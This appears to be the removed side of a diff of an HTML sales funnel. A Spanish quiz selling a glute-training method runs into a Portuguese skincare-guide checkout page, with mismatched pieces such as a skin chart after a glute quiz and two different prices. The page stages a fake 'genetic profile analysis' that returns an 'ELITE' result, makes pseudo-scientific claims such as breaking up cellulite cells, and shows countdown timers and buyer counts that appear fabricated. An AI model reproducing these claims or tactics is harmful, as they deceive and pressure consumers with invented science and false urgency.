-                        line-height:1.45;
-                    "> Resultado: tu entrenamiento <strong style=color:#ffffff;> cansa, pero no levanta. </strong> No es falta de esfuerzo — es un problema de activación. </p><div class="rounded-3 p-3" style="
-                        background-color: rgba(255,255,255,.07);
-                    "><div class="fw-bold mb-2" style="
-                            color:#ffffff;
-                            font-size:12px;
-                        "> ✅ La buena noticia: </div><div style="
-                            color:#d8cce5;
-                            font-size:11px;
-                            line-height:1.45;
-                        "> Esto <strong style=color:#f45b9a;> puede reprogramarse por completo </strong> sin gimnasio y sin peso pesado — con el protocolo que llamo <strong style=color:#f45b9a;> Método Glúteos Brasileños BR. </strong></div></div></div><div class="row g-2 mt-2"><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
-                            min-height:64px;
-                            background-color:#318b75;
-                            border:1px solid rgba(255,255,255,.25);
-                            color:#ffffff;
-                            font-size:11px;
-                        "><div class="fs-5 mb-1"> 🤓 </div><div> ✅ Ya lo sabía </div></button></div><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
-                            min-height:64px;
-                            background-color:#b72d59;
-                            border:1px solid rgba(255,255,255,.25);
-                            color:#ffffff;
-                            font-size:11px;
-                        "><div class="fs-5 mb-1"> 😱 </div><div> ❌ ¡No lo sabía! </div></button></div></div></div></div><div id=analysis-page class="quiz-screen d-none" style="
-            width: 100%;
-            min-height: 100vh;
-            margin: 0;
-            padding: 45px 20px 35px;
-            background: linear-gradient(
-                180deg,
-                #1a0e2e 0%,
-                #0a0512 100%
-            );
-        "><div class="mx-auto w-100" style="max-width: 405px;"><div id=analysisLoading class=text-center style="padding: 130px 0 110px;"><div class="analysis-spinner mx-auto mb-4"></div><div style="
-                        color:#f45b9a;
-                        font-weight:700;
-                        font-size:13px;
-                        letter-spacing:.5px;
-                    "> Analizando tu perfil genético... </div></div><div id=analysisContent class=d-none><div class="text-center mb-3"><div style="
-                        width: 64px;
-                        height: 64px;
-                        border-radius: 50%;
-                        background-color: #f45b9a;
-                        display: flex;
-                        align-items: center;
-                        justify-content: center;
-                        margin: 0 auto;
-                        box-shadow:
-                            0 0 0 6px rgba(244,91,154,.15),
-                            0 8px 25px rgba(244,91,154,.45);
-                    "><span style="color:#ffffff; font-size:26px; font-weight:900;"> ✓ </span></div></div><div class="text-center mb-2" style="
-                    color:#f45b9a;
-                    font-size:11px;
-                    font-weight:700;
-                    letter-spacing:1px;
-                "> TU PERFIL GENÉTICO · ANALIZADO </div><div class="text-center mb-4"><div style="
-                        color:#f45b9a;
-                        font-style: italic;
-                        font-weight: 700;
-                        font-size: 26px;
-                        line-height: 1.2;
-                    "> ¡Análisis </div><div style="
-                        color:#ffffff;
-                        font-weight: 800;
-                        font-size: 22px;
-                    "> Completado! ✨ </div></div><div class="rounded-4 p-3 mb-3" style="
-                    background-color: rgba(255,255,255,.06);
-                    border: 1px solid rgba(255,255,255,.14);
-                "><div class="text-center mb-2" style="
-                        color:#f45b9a;
-                        font-size:10px;
-                        font-weight:700;
-                        letter-spacing:1px;
-                    "> PERFIL GENÉTICO DETECTADO </div><div class="d-flex align-items-start gap-2 rounded-3 p-3" style="background-color: rgba(255,255,255,.07);"><span style="font-size:20px; line-height:1;"> 🧬 </span><div><div style="color:#ffffff; font-weight:700; font-size:13px;"><span id=analysisAgeText>40 - 49 años</span> → Resultado <span style=color:#f45b9a;>ELITE</span> 🏆 </div><div style="color:#d8cce5; font-size:11px; line-height:1.4; margin-top:4px;"> Predisposición genética para transformarse rápido. ✅ </div></div></div></div><div class="text-center mb-2" style="
-                    color:#f45b9a;
-                    font-size:10px;
-                    font-weight:700;
-                    letter-spacing:1px;
-                "> TU PLAN · 30 DÍAS </div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
-                    background-color: rgba(255,255,255,.06);
-                    border: 1px solid rgba(255,255,255,.12);
-                "><div style="
-                        width:34px;
-                        height:34px;
-                        border-radius:50%;
-                        background-color:#f0793a;
-                        display:flex;
-                        align-items:center;
-                        justify-content:center;
-                        flex-shrink:0;
-                    "><span style=font-size:15px;>🔥</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
-                            background-color:#f0793a;
-                            color:#ffffff;
-                            font-size:9px;
-                            font-weight:700;
-                            padding:3px 8px;
-                        "> 7 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Tu trasero se pone <span style=color:#f45b9a;>firme y duro</span></div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 20% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
-                    background-color: rgba(255,255,255,.06);
-                    border: 1px solid rgba(255,255,255,.12);
-                "><div style="
-                        width:34px;
-                        height:34px;
-                        border-radius:50%;
-                        background-color:#3a8ff0;
-                        display:flex;
-                        align-items:center;
-                        justify-content:center;
-                        flex-shrink:0;
-                    "><span style=font-size:15px;>💎</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
-                            background-color:#3a8ff0;
-                            color:#ffffff;
-                            font-size:9px;
-                            font-weight:700;
-                            padding:3px 8px;
-                        "> 21 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"><span style=color:#f45b9a;>Ruptura</span> de células de celulitis </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 50% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-3" style="
-                    background-color: rgba(255,255,255,.06);
-                    border: 1px solid rgba(255,255,255,.12);
-                "><div style="
-                        width:34px;
-                        height:34px;
-                        border-radius:50%;
-                        background-color:#e0457a;
-                        display:flex;
-                        align-items:center;
-                        justify-content:center;
-                        flex-shrink:0;
-                    "><span style=font-size:15px;>🍑</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
-                            background-color:#e0457a;
-                            color:#ffffff;
-                            font-size:9px;
-                            font-weight:700;
-                            padding:3px 8px;
-                        "> 30 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Trasero <span style=color:#f45b9a;>levantado</span> y voluminoso </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 96% </div></div><div class="d-flex align-items-center gap-3 rounded-4 p-3 mb-3" style="
-                    background-color: rgba(244,91,154,.12);
-                    border: 1px solid rgba(244,91,154,.35);
-                "><div style="color:#f45b9a; font-weight:900; font-size:26px; line-height:1; flex-shrink:0;"> 96<span style="font-size:14px; color:#d8cce5;">/100</span></div><div style="color:#e6dff0; font-size:11px; line-height:1.4;"> Tu plan es <strong style=color:#ffffff;>96% compatible</strong> con tu cuerpo — resultados en días. 🚀 </div></div><div class="text-center mb-3" style="color:#ffffff; font-weight:700; font-size:13px;"> ¡Tu resultado fue <span style=color:#f45b9a;>sorprendente</span>! 🎉 </div><button type=button onclick=hideAnalysisPage(12); class="btn w-100 rounded-pill fw-bold py-3 btn-cta-piscando" style="
-                    background-color:#22c55e;
-                    color:#ffffff;
-                    font-size:14px;
-                    box-shadow: 0 8px 25px rgba(34,197,94,.45);
-                    border:none;
-                "> 🔥 CONTINUAR MI TRANSFORMACIÓN → </button><div class="text-center mt-3" style="
-                    color:#a99bc0;
-                    font-size:10px;
-                    letter-spacing:.3px;
-                "> 🔒 ANÁLISIS SEGURO · SIN COMPROMISO · GRATUITO </div></div></div></div><div class="quiz on-off-12 quiz-screen" id=quiz12><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 10 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Crees que estás lista para transformar tu cuerpo y tu autoestima de una vez por todas? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 👍 </span><span class="fw-bold flex-grow-1"> Sí, estoy lista. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🙌 </span><span class="fw-bold flex-grow-1"> Casi lo tengo, solo necesito un empujón. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🌱 </span><span class="fw-bold flex-grow-1"> Necesito más motivación para empezar. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-13 quiz-screen" id=quiz13><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 11 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál de estos traseros sueñas con tener? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> 📣 Elige tu objetivo ideal, usaremos esta información para crear un plan que funcione para ti. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍓 </span><span class="fw-bold flex-grow-1"> Levantado — Para llamar la atención desde lejos </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Esculpido — Con curvas marcadas y poderosas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> Musculoso — Definido y poderoso </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍑 </span><span class="fw-bold flex-grow-1"> Redondito — Con volumen y forma perfecta </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-14 quiz-screen" id=quiz14><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 12 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál es tu mayor obstáculo actual? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> Conocer tu saboteador interno es fundamental. La Coach Luca creó estrategias específicas para vencer cada uno de estos obstáculos. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 😔 </span><span class="fw-bold flex-grow-1"> Falta de motivación constante </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 🍫 </span><span class="fw-bold flex-grow-1"> Ansiedad y compulsión alimentaria </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ⏰ </span><span class="fw-bold flex-grow-1"> Rutina agitada sin tiempo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ❓ </span><span class="fw-bold flex-grow-1"> No sé por dónde empezar </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 💔 </span><span class="fw-bold flex-grow-1"> La baja autoestima me sabotea </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-15 quiz-screen" id=quiz15><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 13 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Estás lista para levantar tu trasero en hasta 28 días? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> SÍ, ESTOY 100% COMPROMETIDA </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Absolutamente, daré todo lo que tengo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🚀 </span><span class="fw-bold flex-grow-1"> Con todo, quiero empezar hoy </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🥴 </span><span class="fw-bold flex-grow-1"> Todavía estoy pensando </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class=loading-screen style="display: none;"><div class=loading-card id=loadingCard><div class=loading-icon-wrap id=loadingIconWrap><span id=loadingIcon class=loading-icon>🧠</span></div><div class=loading-content-block id=loadingContentBlock><h2 id=loadingTitle class=loading-title> Analizando tus respuestas... </h2><p id=loadingSubtitle class=loading-subtitle> Procesando tu perfil personalizado </p></div><div class=loading-progress-container><div id=progressBar-loadingScreen class=loading-progress-bar></div></div><ul class=loading-checklist id=loadingChecklist><li class="loading-check-item is-active" data-step=0><span class=loading-check-icon></span><span class=loading-check-text>Analizando tus respuestas</span></li><li class="loading-check-item is-pending" data-step=1><span class=loading-check-icon></span><span class=loading-check-text>Preparando los 28 días</span></li><li class="loading-check-item is-pending" data-step=2><span class=loading-check-icon></span><span class=loading-check-text>Calculando tu potencial</span></li><li class="loading-check-item is-pending" data-step=3><span class=loading-check-icon></span><span class=loading-check-text>¡Casi listo!</span></li></ul></div><div class=loading-footer-text> Preparando tu plan personalizado </div></div><div class="on-off-16 quiz-screen vsl-screen quiz-center"><div class="container-fluid px-3 py-4"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-3"><span class=vsl-badge> 🔒 ACCESO EXCLUSIVO CONFIRMADO </span></div><div class="text-center mb-2"><h1 class="vsl-title mb-0"> ¡FUISTE<br><span class=vsl-title-highlight>SELECCIONADA!</span></h1></div><div class="text-center mb-4"><p class="vsl-subtitle mb-0"> Tu video ha comenzado, míralo y desbloquea el protocolo. </p></div><div class=vsl-video-card><vturb-smartplayer id=vid-6aa4336e4541f08018249c86 style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class=vturb-player-placeholder style="position: relative; width: 100%; padding: 125% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer><script type=text/javascript>
-                        var s = document.createElement("script");
-                        s.src = "https://scripts.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/players/6aa4336e4541f08018249c86/v4/player.js";
-                        s.async = !0;
-                        document.head.appendChild(s);
-                    </script></div></div></div></div><div class="on-off-17 quiz-screen"><div class="container-fluid px-3 py-4" style="max-width:405px; margin-left:auto; margin-right:auto;"><div class="qualified-chart-card mb-4"><h3 class="fw-bold text-center mb-2 qc-fade" style=animation-delay:.05s;> Você está qualificada! </h3><p class="text-center qc-fade mb-3" style=font-size:13.5px;color:#555;line-height:1.6;animation-delay:.15s;> Veja como é esperado que sua pele evolua com base nas suas respostas. </p><div class=qc-chart-wrap><svg viewbox="0 0 440 220" class=qc-svg preserveaspectratio=none aria-hidden=true><defs><lineargradient id=qcAreaGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#f0524f /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#33bfa0 /></lineargradient><lineargradient id=qcLineGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#e94b4b /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#2fb79b /></lineargradient></defs><path class=qc-area fill=url(#qcAreaGrad) d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181 L420,200 L20,200 Z"/><path class=qc-line fill=none stroke=url(#qcLineGrad) stroke-width=4 stroke-linecap=round pathlength=1 d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181"/><circle class="qc-point qc-point-1" cx=20 cy=26 r=7></circle><circle class="qc-point qc-point-2" cx=140 cy=50 r=7></circle><circle class="qc-point qc-point-3" cx=300 cy=138 r=7></circle><circle class="qc-point qc-point-4" cx=420 cy=181 r=7></circle></svg><div class="qc-badge qc-badge-1">Você hoje</div><div class="qc-badge qc-badge-2">Você a partir de 21 dias</div><div class=qc-axis><span>Envelhecida</span><span>Pele incrível</span></div></div></div><h3 class="fw-bold text-center mb-3"> Seu <span class=color-purple>Guia de Pele Mais Jovem</span> personalizado já está pronto! </h3><div class="personalized-result mb-4"><div class=personalized-result-badge> ✓ Pronto! </div><div class=personalized-result-title> Sua recomendação personalizada do <span>Guia Pele Mais Jovem e Radiante</span> está preparada </div><div class=personalized-result-highlight><strong>✨ Sua rotina ideal está pronta para você</strong><small> Preparamos um passo a passo simples para você cuidar da sua pele todos os dias, sem complicação. </small></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Você está a um passo de receber <strong>seu guia completo de skincare</strong>. </div></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Também vai aprender a <strong>montar sua rotina de manhã e à noite</strong> em poucos minutos. </div></div></div><p class="small text-center fw-bold mb-4" style=font-size:12px;color:#6d1622;> 🔥 Mais de 479 pessoas já garantiram seu guia esta semana. </p><div class="method-showcase mb-4"><div class=method-showcase-glow></div><svg class=method-showcase-icon viewbox="0 0 64 64" fill=none xmlns=http://www.w3.org/2000/svg><circle cx=32 cy=32 r=30 fill=url(#msGrad) /><path fill=#fff opacity=.92 d="M32 16c-7 6-11 12-11 18a11 11 0 0 0 22 0c0-6-4-12-11-18Z"/><path fill=#6d1622 opacity=.85 d="M32 24c-3.5 3.2-5.5 6.4-5.5 9.3a5.5 5.5 0 0 0 11 0c0-2.9-2-6.1-5.5-9.3Z"/><defs><lineargradient id=msGrad x1=2 y1=2 x2=62 y2=62 gradientunits=userSpaceOnUse><stop stop-color=#c9a227 /><stop offset=1 stop-color=#6d1622 /></lineargradient></defs></svg><p class=method-showcase-eyebrow>Seu guia personalizado</p><h6 class=method-showcase-title>Pele Mais Jovem e Radiante</h6><p class=method-showcase-sub>Rotina completa, passo a passo, pronta para o seu celular</p></div><p class="text-center mb-4" style=font-size:14.5px;color:#555;> Você não precisa de uma rotina complicada para ter uma pele mais jovem e radiante. Aqui começa um jeito mais simples de cuidar de você. </p><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><div class="plan-card plan-full mt-4" id=pricingSection><div class=plan-badge>Recomendado</div><h6 class="fw-bold text-center mt-2 mb-3">⭐ Acesso Completo Vitalício</h6><div class="text-center mb-3"><div class=price-old>De R$ 117,90</div><div class=price-new>R$ 27,90</div></div><p class="fw-bold small mb-2">Tudo o que você vai receber:</p><ul class="list-unstyled list-check mb-3"><li>✅ Rotina de cuidados completa para manhã e noite</li><li>✅ Dicas de hidratação e proteção solar</li><li>✅ Como organizar seus produtos na ordem certa</li><li>✅ Cuidados especiais para pele madura</li><li>✅ Hábitos que favorecem uma pele mais bonita</li><li>✅ Principais erros do skincare (e como evitá-los)</li><li>✅ Checklist para montar sua rotina ideal</li><li>✅ Acesso exclusivo e vitalício pelo celular</li></ul><div class=d-grid><button type=button onclick=irAlPago(); class="btn btn-shine btn-lg"> 🔓 Quero meu acesso com desconto agora </button></div><p class="small text-center text-muted mt-2 mb-0"> Pagamento 100% seguro. Acesso imediato após a compra. </p></div><div class="text-center mt-4 p-4 rounded-4" style=background:#f3f4f6;><p class="fw-bold mb-2"> 🛡 Garantia de 30 dias </p><p class="small mb-2"> Experimente sem nenhum risco. Se por qualquer motivo o conteúdo não for para você, tem <strong>30 dias de garantia</strong> para pedir 100% do seu dinheiro de volta, sem perguntas. </p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div></div><div class="rounded-4 p-3 mt-4 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não está comprando só um guia </h5><p class="small text-center mb-3"> Você está recebendo um jeito mais simples de decidir como cuidar da sua pele, todos os dias. </p><ul class="list-unstyled small mb-0"><li class=mb-2>✅ Clareza sobre o que realmente funciona para sua pele</li><li class=mb-2>✅ Praticidade para a sua rotina real</li><li class=mb-2>✅ Organização, sem bagunça de produtos</li><li class=mb-2>✅ Confiança para montar seu próprio ritual de autocuidado</li><li class=mb-0>✅ Um lugar para voltar sempre que tiver dúvidas</li></ul></div><div class="rounded-4 p-3 mt-4 mb-4 text-center" style="background:#fff8e6;border:1px solid #c9a227;"><h6 class="fw-bold mb-2">👥 Você não estará sozinha</h6><p class="small mb-0"> Ao garantir seu acesso completo, você entra na nossa <strong>comunidade exclusiva</strong>, onde recebe novidades, melhorias futuras e pode tirar suas dúvidas diretamente com a nossa equipe. </p></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> A solução completa para <span class=color-purple>nunca mais ficar perdida na hora de cuidar da sua pele</span></h5><ul class="list-unstyled small"><li class=mb-2>✅ Rotina de cuidados para manhã e noite;</li><li class=mb-2>✅ Dicas de hidratação e proteção solar;</li><li class=mb-2>✅ Como organizar seus produtos na ordem correta;</li><li class=mb-2>✅ Cuidados especiais para pele madura;</li><li class=mb-2>✅ Hábitos que favorecem uma pele mais bonita;</li><li class=mb-2>✅ Erros comuns no skincare, para você não repetir;</li><li class=mb-0>✅ Acesso exclusivo pelo celular, de onde você estiver.</li></ul></div><div class="rounded-4 p-3 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não precisa escolher entre se cuidar e ter praticidade </h5><div class=mb-2 style=font-size:14px;color:#8a4a4a;><div class=mb-1>❌ Ter uma pele mais bonita</div><div class=mb-1>❌ Cuidar da pele todos os dias</div><div class=mb-1>❌ Praticidade</div><div>❌ Se sentir bem com você mesma</div></div><p class="text-center fw-bold small my-2" style=color:#6d1622;> Você pode ter as duas coisas: </p><div style=font-size:14px;color:#2f6b3f;><div class=mb-1>✨ Uma rotina de verdade, pensada para você</div><div class=mb-1>🧴 Passo a passo simples para o seu dia a dia</div><div class=mb-1>📱 Tudo organizado em um só lugar</div><div>💆‍♀️ Uma pele mais saudável, sem complicação</div></div></div><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><br><p class="text-center small mt-2">Compra 100% segura, com garantia de 30 dias. Se você não gostar, devolvemos seu dinheiro.</p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div><div class=my-4><div class="bg-light text-dark p-4 rounded-4 text-center shadow-sm"><h5 class="fw-bold mb-2" style=color:#6d1622;> Garantia de 30 dias, dinheiro de volta. </h5><p class=mb-2> Compra segura, com garantia de <strong>100% de devolução em até 30 dias.</strong></p><p class="fw-bold mb-0"> Experimente sem nenhum risco! </p></div></div><div class="rounded-4 p-3 mb-4 text-center" style="background:#f0fdf4;border:1px solid #25D366;"><p class="fw-bold mb-2" style=font-size:14px;> Tem dúvidas antes de comprar? </p><p class="small mb-3" style=color:#555;> Se preferir, você pode falar diretamente com um consultor pelo WhatsApp. </p><button type=button onclick=irAWhatsApp(); class="btn w-100 py-2 rounded-4 fw-bold" style="background:#25D366; color:white;"> 💬 Falar no WhatsApp: +55 11 93238-3351 </button></div><div class=mb-4><h5 class="fw-bold text-center mb-3"> ❓ Perguntas frequentes </h5><div class=faq-list><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como funciona o guia?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você recebe um passo a passo completo, explicando como montar sua rotina de skincare pela manhã e à noite, na ordem certa e com produtos fáceis de encontrar.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como recebo o acesso depois de comprar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Assim que seu pagamento for confirmado, você recebe um e-mail com o acesso imediato ao seu guia completo. Se não aparecer em alguns minutos, confira a caixa de spam ou promoções.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É um pagamento único ou uma assinatura mensal?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>É um pagamento único de R$ 29,90. Não há mensalidades nem cobranças recorrentes: seu acesso é vitalício.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Funciona em qualquer lugar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. É um acesso 100% digital, então você pode usar de qualquer lugar, no celular, tablet ou computador, com conexão à internet.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Preciso já entender de skincare?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>De jeito nenhum. O guia foi feito passo a passo, com linguagem simples, pensado também para quem está começando agora a cuidar da pele.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>O que acontece se eu não gostar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você tem 30 dias de garantia. Se por qualquer motivo o conteúdo não for para você, devolvemos 100% do seu dinheiro, sem perguntas.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É seguro pagar online?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. O pagamento é processado em um ambiente seguro, com criptografia de nível bancário. Aceitamos cartão de crédito e débito.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Tenho dúvidas antes de comprar, com quem falo?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você pode nos escrever diretamente pelo WhatsApp e um consultor te ajuda antes de tomar sua decisão, sem compromisso.</p></div></div></div></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> 🎥 Como concluir seu pagamento? </h5><p class="fw-bold small mb-2">📲 Como concluir seu pagamento (passo a passo)</p><ol class="small mb-3" style=padding-left:1.2rem;><li class=mb-2>Toque no botão abaixo para abrir a página de pagamento e preencha seus dados: nome completo, e-mail (e confirme) e telefone com DDD.</li><li class=mb-2>Escolha a forma de pagamento que preferir (cartão de crédito/débito).</li><li class=mb-2>Digite os dados do seu cartão: número, mês e ano de validade e o código CVC (os 3 números atrás).</li><li class=mb-2>Confira se o total está correto e toque no botão verde <strong>"Pagar agora"</strong>.</li><li class=mb-0>Pronto! Você vai receber um e-mail de confirmação com o acesso ao seu guia. Se não aparecer, confira a caixa de spam. 💆‍♀️✅</li></ol><p class="small mb-0" style=color:#555;> 🔒 É uma plataforma 100% segura, que protege seus dados com criptografia de nível bancário. Se tiver qualquer dúvida ou problema durante o pagamento, escreva no WhatsApp e te ajudamos na hora. </p></div><div class=offer-timer> ⏳ Oferta termina em: <span 